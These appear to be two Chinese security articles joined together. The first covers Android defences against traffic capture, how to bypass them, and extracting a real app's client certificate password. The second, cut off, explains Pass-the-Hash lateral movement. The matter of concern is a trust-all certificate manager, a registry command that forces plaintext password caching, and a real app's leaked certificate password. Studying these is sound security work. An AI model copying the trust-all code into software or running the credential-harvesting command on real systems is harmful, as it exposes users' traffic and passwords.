根据前面的内容我们可以看到,攻击者想要抓包其实是很容易的,那作为开发者如何去增加应用的防护能力,来避免应用的业务数据被中间人抓包获取呢?这里整理了以下几种方法供大家参考;
* 方法一:使用系统API进行常规检测,包括是否设置了WIFI代理,是否开启VPN等;
* 方法二:通过设置让APP请求时不用系统代理来绕过WIFI代理抓包;
* 方法三:自定义Sooket实现HTTP/HTTPS;
* 方法四:使用证书校验的方式来验证服务端是否为信任的服务端(双向认证和证书锁定);
实际情况中遇到的比较多的有上面的第一种,第二种和第四种,第三种目前遇到的较少。
#### WIFI代理检测
最基础的抓包就是设置WIFI代理进行抓包,所以就可以从WIFI代理入手,检测当前的WIFI环境是否安全,是否被设置了代理服务器和代理端口,当检测到存在代理时就判定为用户正在使用抓包,这样我们就能采取一些措施,比如退出应用;
WIFI代理的检测代码如下:
public static boolean isWifiProxy(Context context) {
final boolean IS_ICS_OR_LATER = Build.VERSION.SDK_INT >= Build.VERSION_CODES.ICE_CREAM_SANDWICH; // 判断安卓版本
String proxyAddress;
int proxyPort;
if (IS_ICS_OR_LATER) {
proxyAddress = System.getProperty("http.proxyHost"); // 获取代理主机
String portStr = System.getProperty("http.proxyPort"); // 获取代理端口
proxyPort = Integer.parseInt((portStr != null ? portStr : "-1"));
} else {
proxyAddress = android.net.Proxy.getHost(context);
proxyPort = android.net.Proxy.getPort(context);
}
Log.i("代理信息", "proxyAddress :" + proxyAddress + "prot :" + proxyPort);
return (!TextUtils.isEmpty(proxyAddress)) && (proxyPort != -1);
}
#### 设置不走系统代理
对于WIFI代理抓包,除了可以通过检测进行防护,还可以通过网络请求时设置不走系统代理来绕过,检测代码如下:
public void run() {
Looper.prepare();
OkHttpClient okHttpClient = new OkHttpClient.Builder().
proxy(Proxy.NO_PROXY). // 使用此参数,可绕过系统代理直接发包
build();
Request request = new Request.Builder()
.url("http://www.baidu.com")
.build();
Response response = null;
try {
response = okHttpClient.newCall(request).execute();
Toast.makeText(this, Objects.requireNonNull(response.body()).string(), Toast.LENGTH_SHORT).show();
} catch (IOException e) {
e.printStackTrace();
}
Looper.loop();
}
#### VPN检测
VPN检测的检测有两种方式,因为创建VPN隧道会新增一个网络接口,一般是”tun0”或”ppp0”,所以VPN的第一种检测原理是对设备网络接口进行检测,当发现存在”tun0”或”ppp0”的接口时,则判定存在VPN抓包。
public boolean isInVPN() {
try {
Enumeration<NetworkInterface> networkInterfaces = NetworkInterface.getNetworkInterfaces();
while(networkInterfaces.hasMoreElements()){
String name = networkInterfaces.nextElement().getName();
if (name.equals("tun0") || name.equals("ppp0")) {
return true;
}
}
} catch(SocketException e) {
e.printStackTrace();
}
return false;
}
第二种检测则比较简单,直接使用系统服务,获取当前网络的状态来判定是否使用了VPN。
@RequiresApi(api = Build.VERSION_CODES.LOLLIPOP)
private final boolean hasVpnTransport(Network network, ConnectivityManager connectivityManager) {
NetworkCapabilities networkCapabilities = connectivityManager.getNetworkCapabilities(network);
return networkCapabilities != null && networkCapabilities.hasTransport(NetworkCapabilities.TRANSPORT_VPN);
}
@RequiresApi(api = Build.VERSION_CODES.LOLLIPOP)
private final boolean isInVPN(Context context){
Object systemService = context.getSystemService(Context.CONNECTIVITY_SERVICE);
if(systemService != null) {
ConnectivityManager connectivityManager = (ConnectivityManager) systemService;
boolean isInVpn = false;
if (Build.VERSION.SDK_INT >= 23) {
Network activeNetwork = connectivityManager.getActiveNetwork();
isInVpn = hasVpnTransport(activeNetwork, connectivityManager);
}else {
Network[] allNetworks = connectivityManager.getAllNetworks();
if (allNetworks != null) {
for (Network network: allNetworks) {
isInVpn = hasVpnTransport(network, connectivityManager);
}
}
}
return isInVpn;
}
throw new NullPointerException();
}
#### SSL pinning(证书锁定)
SSL
pinning就是在应用发布时将服务端的安全证书的证书指纹内置在apk中,当客户端与服务器交互时将当前服务端的证书与内置的证书指纹进行对比校验,如果验证通过则判定安全,否则为不安全,强行断开连接。SSL
pinning在带来较高安全性的同时也牺牲了灵活性,因为证书锁定只信任内置的证书指纹,一旦服务端证书发生变化那么客户端也必须随着升级,除此之外,服务端不得不为了兼容以前的客户端而做出一些妥协或直接停用以前的客户端。不过一般是很少变动证书的,所以如果产品安全性要求较高的还是启动证书锁定比较好,实现方式多种多样,一般通过预埋证书的方式。
首先创建一个带证书锁定的SSLContext对象,大概流程:使用KeyStore加载应用内置的安全证书,然后用这个KeyStore去初始化生成TrustManager,并用生成的TrustManager初始化SSLContext对象,最后将SSLContext对象提供给各网络框架使用。
private static SSLContext getSSLContext(boolean needVerifyCa, Context context, String cAalias)
throws CertificateException, NoSuchAlgorithmException, KeyStoreException, IOException, KeyManagementException {
X509TrustManager x509TrustManager;
// https请求,需要校验证书
if (needVerifyCa) {
// 第一步:使用安全证书创建一个包含可信CA的密钥库(KeyStore对象)
InputStream caInputStream = context.getAssets().open("CA.crt");
CertificateFactory certificateFactory = CertificateFactory.getInstance("X.509");
KeyStore keyStore = KeyStore.getInstance(KeyStore.getDefaultType());
keyStore.load(null, null); // 可在这里加载带密码的CA证书
keyStore.setCertificateEntry(cAalias, certificateFactory.generateCertificate(caInputStream));
// 第二步:使用包含信任CA的密钥库获取TrustManager对象
TrustManagerFactory trustManagerFactory = TrustManagerFactory.getInstance(TrustManagerFactory.getDefaultAlgorithm());
trustManagerFactory.init(keyStore);
// 第三步:使用TrustManager数组初始化SSLContext对象
SSLContext sslContext = SSLContext.getInstance("TLS");
sslContext.init(null, trustManagerFactory.getTrustManagers(), new SecureRandom());
return sslContext;
}
// https请求,不作证书校验
// 第一步:自定义一个无证书校验的TrustManager对象
x509TrustManager = new X509TrustManager() {
@Override
public void checkClientTrusted(X509Certificate[] arg0, String arg1) {
}
@Override
public void checkServerTrusted(X509Certificate[] arg0, String arg1) {
// 不对服务端证书进行验证
}
@Override
public X509Certificate[] getAcceptedIssuers() {
return new X509Certificate[0];
}
};
// 第二步:使用无证书校验的TrustManager数组初始化SSLContext对象
SSLContext sslContext = SSLContext.getInstance("TLS");
sslContext.init(null, new TrustManager[]{x509TrustManager}, new SecureRandom());
return sslContext;
}
各网络框架证书校验实现如下:
##### 一、HttpClient 实现证书锁定
public static CloseableHttpClient getHttpClient(Context context) {
CloseableHttpClient httpClient;
SSLConnectionSocketFactory sslSocketFactory;
try {
// 证书的别名, 注:cAalias只需要保证唯一即可,不过推荐使用生成keystore时使用的别名。
String cAalias = System.currentTimeMillis() + "" + new SecureRandom().nextInt(1000);
// 创建带证书锁定的sslSocketFactory
sslSocketFactory = new SSLConnectionSocketFactory(getSSLContext(true, context, cAalias));
} catch (Exception e) {
throw new RuntimeException(e);
}
httpClient = HttpClientBuilder.create().setSSLSocketFactory(sslSocketFactory).build();
return httpClient;
}
##### 二、HttpsURLConnection 实现证书锁定
public static void doHttpsGet(final Context context, final String urlPath){
new Thread(){
@Override
public void run() {
Looper.prepare();
try {
// 证书的别名, 注:cAalias只需要保证唯一即可,不过推荐使用生成keystore时使用的别名。
String cAalias = System.currentTimeMillis() + "" + new SecureRandom().nextInt(1000);
URL realUrl = new URL(urlPath);
HttpsURLConnection conn = (HttpsURLConnection) realUrl.openConnection();
// 创建带证书锁定的sslSocketFactory
conn.setSSLSocketFactory(getSSLContext(true, context, cAalias).getSocketFactory());
conn.setRequestMethod("GET");
conn.connect();
int code = conn.getResponseCode();
if (code == 200){
Log.i("https","connection success");
}else {
Log.i("https","connection failed code:" + code);
}
} catch (Exception e) {
e.printStackTrace();
}
Looper.loop();
}
}.start();
}
##### 三、Okhttp 实现证书锁定
公钥锁定
private static final String CA_DOMAIN = "*.xxx.com";
private static final String CA_PUBLIC_KEY = "sha256/xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx";
.....
CertificatePinner pinner = new CertificatePinner.Builder()
.add(CA_DOMAIN, CA_PUBLIC_KEY)
.build();
.....
OkHttpClient.Builder clientBuilder = new OkHttpClient.Builder()
.certificatePinner(pinner);
证书锁定
private SSLSocketFactory getSSLSocketFactory()
throws CertificateException, KeyStoreException, IOException,
NoSuchAlgorithmException, KeyManagementException {
CertificateFactory cf = CertificateFactory.getInstance("X.509");
InputStream caInput = getResources().openRawResource(R.raw.cert);
Certificate ca = cf.generateCertificate(caInput);
caInput.close();
KeyStore keyStore = KeyStore.getInstance("BKS");
keyStore.load(null, null);
keyStore.setCertificateEntry("ca", ca);
String tmfAlgorithm = TrustManagerFactory.getDefaultAlgorithm();
TrustManagerFactory trustManagerFactory = TrustManagerFactory.getInstance(tmfAlgorithm);
trustManagerFactory.init(keyStore);
SSLContext sslContext = SSLContext.getInstance("TLS");
sslContext.init(null, trustManagerFactory.getTrustManagers(), null);
return sslContext.getSocketFactory();
}
private HostnameVerifier getHostnameVerifier() {
return new HostnameVerifier() {
@Override
public boolean verify(String hostname, SSLSession session) {
HostnameVerifier hv = HttpsURLConnection.getDefaultHostnameVerifier();
return hv.verify("BNK-PC.LOCALHOST.COM", session);
}
};
}
OkHttpClient client = new OkHttpClient.Builder()
.sslSocketFactory(getSSLSocketFactory())
.hostnameVerifier(getHostnameVerifier())
.build();
##### 四、WebView实现证书锁定
WebView没有自定义SSL Pinning的实现方法,只能通过network_security_config.xml配置证书锁定;
分别在应用的`\res\xml\network_security_config.xml`文件和`\AndroidManifest.xml`文件中添加证书相关信息,系统自动对访问的域名进行校验;
<network-security-config xmlns:tools="http://schemas.android.com/tools">
<!--证书校验-->
<domain-config>
<domain includeSubdomains="true">xxxx.com</domain>
<trust-anchors>
<certificates src="@raw/cert"/>
</trust-anchors>
</domain-config>
<!--公钥校验-->
<domain-config>
<domain includeSubdomains="true">xxxx.com</domain>
<pin-set expiration="2099-01-01"
tools:ignore="MissingBackupPin">
<pin digest="SHA-256">vzXV96/gpZMyyNNhyTdjtX0/NUVYTtmYqWcVVaUtTdQ=</pin>
</pin-set>
</domain-config>
</network-security-config>
AndroidManifest.xml:
<application android:networkSecurityConfig="@xml/network_security_config">
使用webview请求上面配置的域名时,系统会自动校验证书信息;
private class MyWebViewClient extends WebViewClient {
private String checkflag="checkCerts"; // 是否忽略证书校验
public void setCheckflag(String checkflag) {
this.checkflag = checkflag;
}
@Override
public void onReceivedSslError(WebView view, SslErrorHandler handler, SslError error) {
if("trustAllCerts".equals(checkflag)){//忽略证书校验
handler.proceed();
}else {
handler.cancel();
Toast.makeText(MainActivity.this, "证书异常,停止访问", Toast.LENGTH_SHORT).show();
}
}
}
#### 双向认证
双向认证是基于单向认证(客户端只认证服务端)的基础上,添加了服务端对客户端证书的认证。除了客户端会对服务端证书进行认证外,服务端还会去认证客户端的证书是否有效。
##### 证书认证与证书锁定(SSL pinning)的区别
这里需要区分下证书认证和证书锁定的不同,android系统默认帮我们预置了150多个可信证书,这些证书可以在设置->安全->信任的凭据中看到。https特点就是证书认证,因为服务端用的证书是从android认可的证书颁发机构购买的证书,而在android中也已经内置了这些机构的信任证书,所以默认情况下是可以直接访问服务器而无需在客户端设置证书信息,证书认证是对android预置的这些证书进行认证,所以通常情况下抓包时需要导入抓包工具的证书到系统中,让系统信任抓包软件的证书。而证书锁定(SSL
pinning)是对开发者自己的私有证书进行安全校验。
SSL证书大概分为三类。
1.由可信证书颁发机构颁发的证书,比如Symantec,Go Daddy等机构,约150多个。在手机”设置->安全->信任的凭据”中可以查看。
2.不是可信证书机构颁发的证书,比如抓包软件的证书,12306网站的证书等,都是非可信证书机构颁发的证书
3.公司自己颁发的证书。这三类证书中,只有第一种在使用时不会出现安全提示,不会抛出异常。
### 反抓包防护
所有的防护都不是一劳永逸的,防护只能提高逆向的门槛,而不能完全解决风险,经过多年的对抗,攻击者早已研究出如何绕过前面的抓包防护了,看下攻击者用的比较多的一些绕过方法。
一、透明代理(路由重定向),可以对抗WIFI代理检测、设置不走系统代理、VPN检测。
原理:HTTP/HTTPS的默认端口是80和443,我们在BurpSuite上设置透明代理并监听这两个端口。在透明代理中应用会认为我们用BurpSuite模拟服务器开放端口就是真实服务器,实际上是将手机的TCP协议的路由重定向到了我们电脑IP地址中进而BurpSuite会进行代理服务器转发。
详情请看常见抓包方案中的透明代理+抓包内容;
二、对于证书锁定的绕过可以采用hook的方式。
在手机已经root的情况下,可以通过xposed框架下的JustTustMe/SSLUnping或者分析代码定制hook来对抗证书锁定,至于双向认证的话还需要分析应用中客户端证书的位置以及使用密码,并将找到的证书导入到抓包应用中。
#### 证书锁定绕过
1.利用Xposed+JustTrustMe插件直接绕过证书锁定
原理:JustTrustMe的原理是将前面提到的,常见的HTTP请求库中用于设置校验证书的相关API进行了Hook,创建一个自定义的未校验证书的X509TrustManager对象并替换掉应用安全有证书校验的X509TrustManager对象,达到绕过的效果。
2.通过Frida绕过SSL单向验证
使用Frida绕过的思路也是对客户端的验证函数进行hook,因为SSLPinning的原理就是内置一个安全的证书,当客户端与服务端通信时验证服务端的证书是否安全,这样我们就可以通过hook将这个验证函数一直返回通过,那么就达到了绕过验证的目的。
#### 双向证书校验绕过
因为服务端会验证客户端的证书,所以应用一般会把证书和证书秘钥存放在app中,一般在app/assert目录或raw目录下,后缀名一般为.p12或.pks。找到客户端的证书并导入到抓包工具中再进行抓包就行了。有些情况证书可能会有加密,这就需要手动去逆向解密或逆向密码了。
下面利用soul来实际操作下,这里使用的抓包工具是Charles-proxy,别的工具思路是一样的,只是最后导入证书的位置有所差异。
在没有绕过SSL
pinning的情况下,我们发现利用抓包工具对应用的数据包进行抓取,什么数据也看不到。在使用Xposed+JustTrustMe绕过单向验证。
可以看到,开启JustTrustMe后可以抓取到一些数据,但服务端返回400报错,提示”No required SSL certificate was
sent”。根据这个提示说明服务端开启了双向认证机制,要求客户端发送所需的SSL证书,所以还需要去绕过服务端的双向认证机制。
既然服务端会对客户端的证书进行验证,那么客户端证书肯定在客户端会保留一份,那么能否直接在apk中找到呢。实际可以在apk的assets目录下发现确实存在我们需要的证书。
现在有了客户端的证书,但这还不够,因为使用该证书的时候会提示我们输入密码,还需要找到证书的密码,思路和刚才一样,在应用中找。
把应用apk丢到jadx中解析,然后利用该工具的搜索功能直接搜索关键字”client.p12”,很快就能找到证书相关的逻辑。
在v4_1.load函数的第二个参数v1就是密码,通过向上回溯分析,发现v1来源于getStorePassword函数,该函数是一个jni函数,通过名字大概可以猜到。
接着分析该函数所在的类可以知道该类会加载一个soul-netsdk动态库,那么就知道了getStorePassword的实现应该就在这个动态库中。
从apk中找到这个动态库并丢到IDA中解析可以找到下面这个函数,可以看到该函数直接返回了一个字符串,到此为止得到这个字符串就是该证书的密码”soulapp123!@#1”。
最后把我们前面获取到的证书导入到抓包工具中,让工具使用我们提供的证书。通过以下的选项打开我们的导入窗口。
Proxy -> SSL Proxying Settings
一切顺利之后点击OK,然后再次进行抓包。
可以看到我们成功抓到了数据包,并且也可以看到里面的内容。
### 技术选型
看了前面几种抓包方案,那么如何选择适合我们的方案呢?我们的需求在于如何自动化,所以交互越少的方案是我们的优选方案;这里对前面几种方案进行了简单对比:
方案一:WIFI代理/透明代理,在手机设备上设置代理服务器,将设备上的数据转发至代理服务器(PC)端,以此完成对应用的网络请求捕获;
优点:数据包捕获的很完整,PC端可以配合一些扫描工具,完成对应用接口进行扫描;(xary+burp)
缺点:存在对抗问题,需要增加绕过抓包防护的功能;
方案二:VPN隧道,基于NetBare框架自实现一个VPN代理应用安装在手机设备上,通过拦截虚拟网卡对应用网络请求进行拦截;
优点:数据捕获的很完整,并且不依赖PC端抓包工具,因为框架开源所以更灵活,对单个应用的数据包进行自定义格式保存,用作后续的各种分析,比如漏洞扫描,合规检测;
缺点:存在对抗问题,需要添加抓包防护绕过的功能;
方案三:HOOK获取,基于Hook,对目标应用中的一些常见通信函数进行hook,直接抓取原始数据;
优点:基本不存在抓包对抗问题,可以将捕获的数据保存下来,用作后续的各种分析,比如漏洞扫描、合规检测;
缺点:捕获数据的完整度依赖hook点,存在请求覆盖不全,数据包不完整的问题;
从数据捕获的完整性来看,方案一和方案二都符合我们的要求,但考虑到方案一需要依赖代理服务器,并且需要配置抓包工具,部署起来比较复杂,而方案二只用在手机设备上安装一个应用即可,所以最终没考虑方案一直接选择的是方案二,同时结合方案三的方式来实现对API资产进行收集。
## 自动化测试
在确定了应用API资产收集方案后,再来看第二个问题,如何对应用内业务逻辑自动化触发?
即在不人工介入的情况下自动对应用内的业务逻辑进行触发,使客户端与服务端进行网络请求,再结合前面的捕获方案,完成应用内API接口的收集工作。在一番调研后得知,如果想实现该需求可以使用自动化测试相关的框架,所以对目前比较流行的自动化测试框架进行简单的了解学习。
### 自动化测试框架
自动化测试就是通过机器代替人工来对目标进行测试,测试人员通过编写测试脚本并在脚本的实际运行中添加对业务逻辑的判断,实现测试自动化。一般QA团队用的较多,软件安全有时也会用到,像一些做游戏外挂、抢红包、视频刷赞、刷阅读量、爬虫的也都会用到这类技术。常见自动化测试框架:Monkey、MonkeyRunner、UIAutomator、UIAutomator2、Appium、AirTest+Poco。
在对上面几款测试框架进行检测使用后,发现其实这些测试框架操作控件实现自动化测试的方式都大同小异。主要分为以下两种:
* 一种是通过随机生成测试事件流并发送给目标系统来完成对目标的测试,这种方式因为是随机生成的事件流,事件流不可控,所以用的比较少,一般用来做稳定性测试。代表框架有Monkey。
* 另一种则是通过脚本的方式生成可控的事件流,之后测试框架按一定顺序发送给目标系统来完成对目标的测试,相对第一种因为事件是测试人员自己生成的所以测试的更精准。
对于第二种脚本的生成又分为两种方式:
最常见的就是脚本录制,主要思想是记录人为操作时控件的坐标位置和发生的事件,之后通过回放录制的脚本来完成测试事件流,现在很多测试框架都提供了比较方便的录制回放功能;
另一种是通过工具(比如源码、UIAutomatorviewer等)分析UI布局来获取测试界面的控件布局、找到目标控件的ID、名称、描述或位置等信息。测试人员再编写脚本来让测试框架得到控件对象,并对控件对象执行一系列事件操作,像Robotium、UIAutomator2等,这里以UIAutomator2举例,下图为一个应用的控件布局。
### 控件遍历
在实际情况中,我们需要测试的应用是未知的,如何在不介入人工的情况下对未知的应用进行自动化测试?
这种情况下,随机事件的自动化方案不适合,又因为目标应用不是固定的,录制脚本的自动化方案也不适用,能选的就只有通过分析UI布局来实现自动化测试的方案。
最终决定采用UIAutomator2来通过控件遍历的方式进行自动化测试,遍历逻辑如下图。
1.安装测试应用,通过adb启动应用;
2.解析UI布局,获取界面中具备点击属性的控件对象;
3.计算当前页面Hash值,对可点击控件进行模拟点击;
4.根据点击前后页面的Hash值,判断是否进入新页面,进行深度优先遍历;
* 相同进入下一控件模拟点击;
* 不同进入结束条件判断,不结束则跳到第二步;
5.结束遍历;
其中的一个难点就在于对页面的判断,判断点击后是否进入到新的页面,这里列出几个判断依据:
* 点击前后页面的Activity名
* 点击前后页面的可点击控件数
* 点击前后页面截图的相似度
还有个需要规避的问题:业务层级遍历的越深整体测试的时间越长,因此需在全面与效率之间取出一个较能接受的中间值用作遍历深度,同时设置超时时间,在满足一定时长后自动终止测试。
效果如下图:
## 优化点
(1) 对于一些应用的抓包防护需要处理;
(2) 自动化遍历对于一些复杂页面,比如登录时处理还待优化;
(3) 对于做了API接口防护,比如具备签名、数据加密的接口还不支持;
## 参考
[HttpClient配置SSL绕过https证书以及双向认证
](https://www.cnblogs.com/ywbmaster/p/14684968.html)
[Android安全之绕过WebView SSL
Pinning抓HTTPS数据](https://zhuanlan.zhihu.com/p/528501749)
[安卓 https 证书校验和绕过](https://copyfuture.com/blogs-details/20210512095054619b)
[Android APP漏洞之战(6)—HTTP/HTTPs通信漏洞详解](https://bbs.pediy.com/thread-270634.htm) | 社区文章 |
# 浅析内网横向移动-Pass The Hash
## 0x0 前言
内网渗透中利用Pass The
Hash技术能够非常有效、快速地实现横向移动,扩大战果,鉴于网上很多文章,都没有分析其原理和利用场景,所以笔者对此进行了一番粗浅的研究和学习。
## 0x1 环境准备
工作组环境(非域环境,采用的是基于wifi的桥接模式):
win2008(dhcp随机分配动态ip)
win2003(dhcp随机分配动态ip)
域环境: test.local 域
DC:
win2012
10.211.55.38 hostname:dc
Administrator 123QWEqwe!@#
User:
1.win2008
10.211.55.42 (静态IP) hostname:xq17
2.win7
10.211.55.41 ( 静态IP) hostname:John
## 0x2 什么是PTH攻击
这个概念,BeyondTrust写的比较全,这里直接引用了。
> A Pass-the-Hash (PtH) attack is a technique whereby an attacker captures a
> password hash (as opposed to the password characters) and then simply passes
> it through for authentication and potentially lateral access to other
> networked systems. The threat actor doesn’t need to decrypt the hash to
> obtain a plain text password. PtH attacks exploit the authentication
> protocol, as the passwords hash remains static for every session until the
> password is rotated. Attackers commonly obtain hashes by scraping a system’s
> active memory and other techniques.
>
> While Pass-the-Hash (PtH) attacks can occur on Linux, Unix, and other
> platforms, they are most prevalent on Windows systems. In Windows, PtH
> exploits Single Sign-On (SS0) through NT Lan Manager (NTLM), Kerberos, and
> other authentication protocols. When a password is created in Windows, it is
> hashed and stored in the Security Accounts Manager (SAM), Local Security
> Authority Subsystem (LSASS) process memory, the Credential Manager (CredMan)
> store, a ntds.dit database in Active Directory, or elsewhere. So, when a
> user logs onto a Windows workstation or server, they essentially leave
> behind their password credentials.
哈希传递(pth)攻击是指攻击者可以通过捕获密码的hash值(对应着密码的值),然后简单地将其传递来进行身份验证,以此来横向访问其他网络系统。
攻击者无须通过解密hash值来获取明文密码。因为对于每个Session
hash值都是固定的,除非密码被修改了(需要刷新缓存才能生效),所以pth可以利用身份验证协议来进行攻击。
攻击者通常通过抓取系统的活动内存和其他技术来获取哈希。
虽然哈希传递攻击可以在Linux,Unix和其他平台上发生,但它们在windows系统上最普遍。 在Windows中,pth通过NT Lan
Manager(NTLM),Kereros和其他身份验证协议来进行单点登录。在Windows中创建密码后,密码经过哈希化处理后存储在安全账户管理器(SAM),本地安全机构子系统(LSASS)进程内存,凭据管理器(CredMan),Active
Directory中的ntds.dit数据库或者其他地方。因此,当用户登录windows工作站或服务器时,他们实际上会留下密码凭据(hash)。
> Hash,一般翻译"散列",也直接音译为"哈希",就是把任意长度的输入(又叫做预映射pre-> image)通过散列算法变换成固定长度的输出,该输出就是散列值。这种转换是一种压缩映射,
> 散列值的空间通常远小于输入的空间,不同的输入可能会散列处相同的输出,所以不可能从散列值来确定唯一的输入值(概率很低)。简单的说就是一种将任意长度的信息压缩到某一固定长度的信息摘要的函数。
## 0x3 PTH 的影响面
如果系统安装 **KB2871997** 补丁或者系统版本大于等于window server
2012时(服务器版本),大于等于win8.1(家庭版本)时,默认在lsass.exe这个进程中不会再将可逆的密文缓存在自己的进程内存中,所以我们默认是没办法通过读取这个进程然后逆向该密文来获取明文密码的了,虽然为了兼容[HTTP摘要式身份验证](http://www.ietf.org/rfc/rfc2617.txt)以及其他要求身份验证方知道密码的方案,我们可以通过修改注册表
reg add HKLM\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest /v UseLogonCredential /t REG_DWORD /d 1 /f
来强制要求lsass.exe来缓存明文密码再进行抓取,但是这种方式要求系统重启或者用户重新登录,在实战中操作起来成功率还是比较低的。
通过明文密码来横向移动是极其有效的,一个是通用弱口令,一个是密码规律的猜测,在大量机器的环境中都是很可能存在的,但是随着系统版本迭代,我们获取到明文密码的难度越来越大,但是hash的获取是固定存在的,因为window中经常需要用hash来进行验证和交互。
所以利用hash来进行横向移动在内网渗透中经常充当主力的角色。
## 0x4 windows 的历史
由于后面在涉及一些补丁说明的时候会谈到系统版本的问题,所以我们简单回顾下window NT系统历程。
> * Windows NT 3.1、3.5、3.51
> * Windows NT 4.0
> * Windows 2000(Windows NT 5.0)
> * Windows XP(Windows NT 5.1)
> * Windows Server 2003(Windows NT 5.2)
> * Windows Vista(Windows NT 6.0)
> * Windows Server 2008(Windows NT 6.0)
> * Windows 7(Windows NT 6.1)
> * Windows Server 2008 R2(Windows NT 6.1)
> * Windows Home Server
> * Windows 8(Windows NT 6.2)
> * Windows Server 2012(Windows NT 6.2)
> * Windows 8.1(Windows NT 6.3)
> * Windows Server 2012 R2(Windows NT 6.3)
> * Windows 10(开发初期:Windows NT 6.4,现NT 10.0)
> * Windows Server 2016 (Windows NT 10)
> * Windows Server 2019 (Windows NT 10)
>
大概在win 2000的时候, 微软就有了针对服务器和家庭客户两种需求定制合适的操作系统的计划,当时win2000主要服务的是服务器市场,
在2001年,windows xp 集成了win2000和winMe两个操作系统的优点,开始走入了家庭客户的市场。
所以后面带具体年份的和Server标志的就作为服务器版本,反之则是家庭版本。
其中win2003 R2 是在 win2003 基础上加入了更多的服务器管理工具。
在Window的历史中,XP同样也陪伴了我年少的时光,在2001年发布, 2014年微软取消对window XP的技术支持,
后面被window vista 所取代, 桌面UI和功能感觉彻底跟XP划开了界限,直至我们后来用的win7、win8、win10都是
在此的基础上一代代地改进。(微软对操作系统的安全性还是比较重视,做了不少措施,比如内置Defender)
在内网渗透中,笔者经常遇见的window版本都是win10 win7 win2003 win2008 win2012。家庭版本集中在办公
区,而服务器版本则是生产区, 内部系统所使用(猜测原因:历史遗留原因,更换操作系统成本会比较大)。
More View: [Microsoft
Windows的历史](\[https://zh.wikipedia.org/wiki/Microsoft_Windows%E7%9A%84%E5%8E%86%E5%8F%B2\]\(https://zh.wikipedia.org/wiki/Microsoft_Windows的历史))
## 0x5 Hash的认识
上面提到了Hash, 下面我们来学习这两种经典的基础Hash形式。
其实Hash的形式有非常多,比如Hashcat就支持超过200种Hash算法。
这里我们只针对在Pass the hash这个基础涉及到两种Hash算法来展开学习。
### 0x5.1 LM Hash
LM(LAN Mannager) 协议使用的hash就叫做 LM Hash, 由IBM设计和提出, 在过去早期使用。
由于其存在比较多的缺点,比较容易破解。
**自WindowsVista和Windows Server 2008开始,Windows取消LM hash。**
但是在win2003中还是存在的,通过爆破LM Hash来获取明文还是比较可行的。
**(1) LM Hash生成过程**
* 用户的密码被限制为最多14个字符。
* 用户的密码转换为大写。
* 密码转换为16进制字符串,不足14字节将会用0来再后面补全。
* 密码的16进制字符串被分成两个7byte部分。每部分转换成比特流,并且长度位56bit,长度不足使用0在左边补齐长度,再分7bit为一组末尾加0,组成新的编码(str_to_key()函数处理)
* 上步骤得到的8byte二组,分别作为DES key为"KGS!@#$%"进行加密。
* 将二组DES加密后的编码拼接,得到最终LM HASH值。
# coding=utf-8
import base64
import binascii
from pyDes import *
def DesEncrypt(str, Des_Key):
k = des(Des_Key, ECB, pad=None)
EncryptStr = k.encrypt(str)
return binascii.b2a_hex(EncryptStr)
def Zero_padding(str):
b = []
l = len(str)
num = 0
for n in range(l):
if (num < 8) and n % 7 == 0:
b.append(str[n:n + 7] + '0')
num = num + 1
return ''.join(b)
if __name__ == "__main__":
test_str = "123456"
# 用户的密码转换为大写,并转换为16进制字符串
test_str = test_str.upper().encode('hex')
str_len = len(test_str)
# 密码不足14字节将会用0来补全
if str_len < 28:
test_str = test_str.ljust(28, '0')
# 固定长度的密码被分成两个7byte部分
t_1 = test_str[0:len(test_str) / 2]
t_2 = test_str[len(test_str) / 2:]
# 每部分转换成比特流,并且长度位56bit,长度不足使用0在左边补齐长度
t_1 = bin(int(t_1, 16)).lstrip('0b').rjust(56, '0')
t_2 = bin(int(t_2, 16)).lstrip('0b').rjust(56, '0')
# 再分7bit为一组末尾加0,组成新的编码
t_1 = Zero_padding(t_1)
t_2 = Zero_padding(t_2)
print t_1
t_1 = hex(int(t_1, 2))
t_2 = hex(int(t_2, 2))
t_1 = t_1[2:].rstrip('L')
t_2 = t_2[2:].rstrip('L')
if '0' == t_2:
t_2 = "0000000000000000"
t_1 = binascii.a2b_hex(t_1)
t_2 = binascii.a2b_hex(t_2)
# 上步骤得到的8byte二组,分别作为DES key为"KGS!@#$%"进行加密。
LM_1 = DesEncrypt("KGS!@#$%", t_1)
LM_2 = DesEncrypt("KGS!@#$%", t_2)
# 将二组DES加密后的编码拼接,得到最终LM HASH值。
LM = LM_1 + LM_2
print LM
**(2) LM Hash的缺点**
1.密码长度最大只能为14个字符
2.密码不区分大小写(加密过程统一转换为大写,导致的)
3.加密结果后16位为aad3b435b51404ee,则说明密码强度小于7位。(如果不够7位的话,后面需要用0来补全)
### 0x5.2 NTLM Hash
NT LAN Manager(NTLM) 哈希是windows系统认可的另一种算法,用于替代古老的LM-Hash,
一般指Windows系统下Security Account Manager(SAM)中保存的用户密码的hash。 **在Windows
Vista/Windows 7/Windows Server 2008以及后面的系统中,NTLM哈希算法是默认启用的。**
**(1) NTLM Hash 生成过程**
1. 先将用户密码转换为十六进制格式。
2. 将十六进制格式的密码进行Unicode编码。
3. 使用MD4摘要算法对Unicode编码数据进行Hash计算
python2 -c 'import hashlib,binascii; print binascii.hexlify(hashlib.new("md4", "admin".encode("utf-16le")).digest())'
可以看到NTLM在加密的强度上弥补了LM上的不足。
## 0x6 Windows 认证方式
> window 认证方式可以根据协议简单划分为: NTLM协议认证和Kerberos协议认证两种
>
> 根据作用场景可以划分为: 本地认证和网络认证
>
> 其中网络认证: NTLM协议、Kerberos协议都支持
### 0x6.1 本地认证
本地认证指的是操作系统运行winlogon进程显示登陆界面,接收用户的输入,然后将输入密码交予给lsass进程,这个进程会有两个操作:
(1)使用动态密钥对称加密(Mimikatz可以解密)的方式在内存缓存一份"明文密码"
(2)将密码转换成NTLM Hash
然后会将NTLM Hash与本地的SAM数据库中存储的密码进行比对,如果一致则通过验证。
> SAM(Security Account Manager) 安全账户管理器是一个数据库文件,在Windows XP,Windows
> Vista,windows7-10用于存储用户的密码。他可以用来验证本地和远程用户。在windows 2000 sp4 开始,Active
> Dircetory 对远程用户进行身份验证。SAM使用加密措施来防止未经身份验证的用户访问系统。
>
> 用户密码以哈希格式存储在 注册表配置单元中(registry hive), 作为LM Hash or NTLM Hash.
>
> 这个文件可以在`%SystemRoot%/system32/config/SAM` 和 挂载在`HKLM/SAM`
>
>
>
>
> WIndows运行时无法移动或者复制SAM文件,因为Windows
